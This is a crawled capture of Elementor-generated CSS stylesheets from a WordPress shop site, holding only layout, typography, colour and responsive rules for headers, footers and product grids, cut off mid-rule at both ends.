.elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > a{font-size:13px;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > a{font-size:13px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > a{font-size:13px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-item > a{font-size:13px;}}@media(min-width:768px){.elementor-23032 .elementor-element.elementor-element-a7ce798{width:61.754%;}.elementor-23032 .elementor-element.elementor-element-7893035{width:38.202%;}.elementor-23032 .elementor-element.elementor-element-c2907fd{width:15%;}.elementor-23032 .elementor-element.elementor-element-49427afa{width:71.332%;}.elementor-23032 .elementor-element.elementor-element-fa0137b{width:13%;}.elementor-23032 .elementor-element.elementor-element-81e727b{width:15%;}.elementor-23032 .elementor-element.elementor-element-4ba998c{width:85%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23032 .elementor-element.elementor-element-a7ce798{width:68%;}.elementor-23032 .elementor-element.elementor-element-7893035{width:32%;}.elementor-23032 .elementor-element.elementor-element-49427afa{width:65%;}.elementor-23032 .elementor-element.elementor-element-fa0137b{width:20%;}.elementor-23032 .elementor-element.elementor-element-4ba998c{width:100%;}}@media(max-width:767px){.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider__text{font-size:12px;}.elementor-23032 .elementor-element.elementor-element-a7ce798.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > a{font-size:12px;line-height:2em;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > a{font-size:12px;line-height:2em;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > a{font-size:12px;line-height:2em;}.elementor-23032 .elementor-element.elementor-element-7893035.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23032 .elementor-element.elementor-element-7893035 > .elementor-element-populated{margin:-35px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-c2907fd{width:30%;}.elementor-23032 .elementor-element.elementor-element-2323f806 > .elementor-widget-container{margin:-10px 0px -40px 0px;}.elementor-23032 .elementor-element.elementor-element-49427afa{width:70%;}.elementor-23032 .elementor-element.elementor-element-fa0137b{width:70%;}.elementor-23032 .elementor-element.elementor-element-473cba8c .elementor-widget-container{text-align:right;}.elementor-23032 .elementor-element.elementor-element-473cba8c{--icon-size:15px;}.elementor-23032 .elementor-element.elementor-element-4ba998c{width:100%;}.elementor-23032 .elementor-element.elementor-element-6e520ed{width:100%;max-width:100%;--nav-menu-icon-size:22px;}.elementor-23032 .elementor-element.elementor-element-6e520ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-menu-toggle{border-width:0px;border-radius:5px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23017.css?ver=1764930162
body_size: 1754
content:
.elementor-23017 .elementor-element.elementor-element-4cbe1aa:not(.elementor-motion-effects-element-type-background), .elementor-23017 .elementor-element.elementor-element-4cbe1aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23017 .elementor-element.elementor-element-4cbe1aa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-23017 .elementor-element.elementor-element-4cbe1aa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23017 .elementor-element.elementor-element-7465ed23.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23017 .elementor-element.elementor-element-7465ed23 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23017 .elementor-element.elementor-element-6539ec10 img{width:100px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23017 .elementor-element.elementor-element-2bdbccee{text-align:center;color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23017 .elementor-element.elementor-element-2462c2d1 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-23017 .elementor-element.elementor-element-2462c2d1{text-align:center;}.elementor-23017 .elementor-element.elementor-element-2462c2d1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:600;fill:#101010;color:#101010;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:7px 10px 5px 10px;}.elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button:hover, .elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button:focus{background-color:#101010;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-786d455a{width:auto;max-width:auto;}.elementor-23017 .elementor-element.elementor-element-786d455a > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button-content-wrapper{flex-direction:row;}.elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button:hover svg, .elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:600;fill:#101010;color:#101010;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:7px 10px 5px 10px;}.elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button:hover, .elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button:focus{background-color:#101010;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-5a122e85{width:auto;max-width:auto;}.elementor-23017 .elementor-element.elementor-element-5a122e85 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button-content-wrapper{flex-direction:row;}.elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button:hover svg, .elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-6c4ea3d3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23017 .elementor-element.elementor-element-1199d636 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-1199d636{text-align:left;}.elementor-23017 .elementor-element.elementor-element-1199d636 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23017 .elementor-element.elementor-element-13bde007{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6EC1E4;}.elementor-23017 .elementor-element.elementor-element-2a2c91fe{--spacer-size:52px;}.elementor-23017 .elementor-element.elementor-element-4c401814{width:auto;max-width:auto;}.elementor-23017 .elementor-element.elementor-element-4c401814 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 10px 0px 0px;padding:0px 20px 0px 20px;}.elementor-23017 .elementor-element.elementor-element-4c401814 img{width:50px;filter:brightness( 100% ) contrast( 100% ) saturate( 8% ) blur( 0px ) hue-rotate( 0deg );border-radius:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-4c401814:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23017 .elementor-element.elementor-element-5ef25944{width:auto;max-width:auto;}.elementor-23017 .elementor-element.elementor-element-5ef25944 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 10px 0px 0px;padding:0px 20px 0px 20px;}.elementor-23017 .elementor-element.elementor-element-5ef25944 img{width:50px;filter:brightness( 100% ) contrast( 100% ) saturate( 8% ) blur( 0px ) hue-rotate( 0deg );border-radius:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-5ef25944:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23017 .elementor-element.elementor-element-139c9a75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23017 .elementor-element.elementor-element-7ebd817a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-7ebd817a{text-align:left;}.elementor-23017 .elementor-element.elementor-element-7ebd817a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23017 .elementor-element.elementor-element-656a552e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6EC1E4;}.elementor-23017 .elementor-element.elementor-element-5d949f01{--spacer-size:30px;}.elementor-23017 .elementor-element.elementor-element-7f890539 > .elementor-widget-container{margin:0px 0px -12px 0px;}.elementor-23017 .elementor-element.elementor-element-7f890539{text-align:left;}.elementor-23017 .elementor-element.elementor-element-7f890539 img{width:160px;filter:brightness( 200% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23017 .elementor-element.elementor-element-7f890539:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23017 .elementor-element.elementor-element-5ab90336{text-align:left;}.elementor-23017 .elementor-element.elementor-element-5ab90336 .elementor-heading-title{font-size:11px;font-weight:300;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-64c642ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23017 .elementor-element.elementor-element-1b584462 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-1b584462{text-align:left;}.elementor-23017 .elementor-element.elementor-element-1b584462 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-a90b695 .elementor-repeater-item-a50deec.elementor-social-icon{background-color:#931414;}.elementor-23017 .elementor-element.elementor-element-a90b695{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-23017 .elementor-element.elementor-element-a90b695 .elementor-widget-container{text-align:left;}.elementor-23017 .elementor-element.elementor-element-693e5dc3{--spacer-size:88px;}.elementor-23017 .elementor-element.elementor-element-4c73c5fc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-4c73c5fc{text-align:left;}.elementor-23017 .elementor-element.elementor-element-4c73c5fc .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:600;fill:#101010;color:#101010;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:7px 10px 5px 10px;}.elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button:hover, .elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button:focus{background-color:#101010;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-fecb56d{width:auto;max-width:auto;}.elementor-23017 .elementor-element.elementor-element-fecb56d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button-content-wrapper{flex-direction:row;}.elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button:hover svg, .elementor-23017 .elementor-element.elementor-element-fecb56d .elementor-button:focus svg{fill:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-a497973:not(.elementor-motion-effects-element-type-background), .elementor-23017 .elementor-element.elementor-element-a497973 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(204, 204, 204, 0.8);}.elementor-23017 .elementor-element.elementor-element-a497973{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-23017 .elementor-element.elementor-element-a497973 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23017 .elementor-element.elementor-element-2fcc921{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:300;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-23017 .elementor-element.elementor-element-2a2c91fe{--spacer-size:61px;}.elementor-23017 .elementor-element.elementor-element-4c401814 img{width:50%;}.elementor-23017 .elementor-element.elementor-element-5ef25944 img{width:50%;}.elementor-23017 .elementor-element.elementor-element-a90b695{--icon-size:16px;}.elementor-23017 .elementor-element.elementor-element-693e5dc3{--spacer-size:65px;}}@media(min-width:768px){.elementor-23017 .elementor-element.elementor-element-7465ed23{width:30%;}.elementor-23017 .elementor-element.elementor-element-6c4ea3d3{width:25%;}.elementor-23017 .elementor-element.elementor-element-139c9a75{width:25%;}.elementor-23017 .elementor-element.elementor-element-64c642ef{width:20%;}}@media(max-width:767px){.elementor-23017 .elementor-element.elementor-element-6c4ea3d3{width:100%;}.elementor-23017 .elementor-element.elementor-element-6c4ea3d3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23017 .elementor-element.elementor-element-1199d636{text-align:center;}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-23017 .elementor-element.elementor-element-13bde007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-23017 .elementor-element.elementor-element-2a2c91fe{--spacer-size:0px;}.elementor-23017 .elementor-element.elementor-element-4c401814{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-23017 .elementor-element.elementor-element-4c401814 img{width:100%;}.elementor-23017 .elementor-element.elementor-element-5ef25944{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-23017 .elementor-element.elementor-element-5ef25944 img{width:100%;}.elementor-23017 .elementor-element.elementor-element-139c9a75{width:100%;}.elementor-23017 .elementor-element.elementor-element-7ebd817a{text-align:center;}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-23017 .elementor-element.elementor-element-656a552e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-23017 .elementor-element.elementor-element-5d949f01{--spacer-size:0px;}.elementor-23017 .elementor-element.elementor-element-7f890539{text-align:center;}.elementor-23017 .elementor-element.elementor-element-7f890539 img{width:70%;}.elementor-23017 .elementor-element.elementor-element-5ab90336{text-align:center;}.elementor-23017 .elementor-element.elementor-element-5ab90336 .elementor-heading-title{font-size:8px;}.elementor-23017 .elementor-element.elementor-element-64c642ef.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23017 .elementor-element.elementor-element-1b584462{text-align:center;}.elementor-23017 .elementor-element.elementor-element-a90b695 .elementor-widget-container{text-align:center;}.elementor-23017 .elementor-element.elementor-element-693e5dc3{--spacer-size:0px;}.elementor-23017 .elementor-element.elementor-element-4c73c5fc{text-align:center;}.elementor-23017 .elementor-element.elementor-element-2fcc921{font-size:10px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23179.css?ver=1764930162
body_size: 968
content:
.elementor-23179 .elementor-element.elementor-element-01c0e30{margin-top:20px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23179 .elementor-element.elementor-element-663b6f3 > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:0px 0px 2px 0px;border-color:#CCCCCC;}.elementor-23179 .elementor-element.elementor-element-663b6f3{text-align:center;}.elementor-23179 .elementor-element.elementor-element-663b6f3 .elementor-heading-title{font-size:25px;}.elementor-widget-jet-unfold .jet-unfold__content{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-unfold .jet-unfold-state .jet-unfold__content{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-unfold  .jet-unfold__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-unfold .jet-unfold__button{background-color:var( --e-global-color-primary );}.elementor-23179 .elementor-element.elementor-element-ef04b75 .jet-unfold .jet-unfold__button{flex-direction:row;}.elementor-23179 .elementor-element.elementor-element-ef04b75 .jet-unfold__separator{height:-10px;}.elementor-23179 .elementor-element.elementor-element-ef04b75 .jet-unfold__mask-gradient{mask-image:linear-gradient(to top, transparent 0%, black -10px);-webkit-mask-image:linear-gradient(to top, transparent 0%, black -10px);}.elementor-23179 .elementor-element.elementor-element-ef04b75 .jet-unfold__button{align-self:flex-end;padding:8px 10px 8px 10px;margin:-20px 0px 0px 0px;background-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-23179 .elementor-element.elementor-element-ef04b75 .jet-unfold{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-23179 .elementor-element.elementor-element-ef04b75 .jet-unfold__content{color:#54595F;font-size:14px;}.elementor-23179 .elementor-element.elementor-element-ef04b75 .jet-unfold__trigger{margin-top:30px;}.elementor-23179 .elementor-element.elementor-element-ef04b75  .jet-unfold__button{font-size:13px;}.elementor-23179 .elementor-element.elementor-element-8d9022e{margin-top:0px;margin-bottom:100px;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23179 .elementor-element.elementor-element-33d89df.elementor-wc-products ul.products li.product{text-align:center;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px;padding:15px 15px 20px 15px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.14);border-color:#FFFFFF;}.elementor-23179 .elementor-element.elementor-element-33d89df.elementor-wc-products  ul.products{grid-column-gap:30px;grid-row-gap:30px;}.elementor-23179 .elementor-element.elementor-element-33d89df.elementor-wc-products ul.products li.product .star-rating{font-size:0em;}.elementor-23179 .elementor-element.elementor-element-33d89df.elementor-wc-products ul.products li.product:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-23179 .elementor-element.elementor-element-33d89df nav.woocommerce-pagination{margin-top:50px;}.elementor-23179 .elementor-element.elementor-element-33d89df nav.woocommerce-pagination ul li a, .elementor-23179 .elementor-element.elementor-element-33d89df nav.woocommerce-pagination ul li span{padding:16px;}.elementor-23179 .elementor-element.elementor-element-33d89df.elementor-wc-products ul.products li.product span.onsale{display:block;font-size:12px;font-weight:600;border-radius:0px;min-width:65px;min-height:22px;line-height:22px;right:auto;left:0;margin:8px;}.elementor-widget .tippy-tooltip 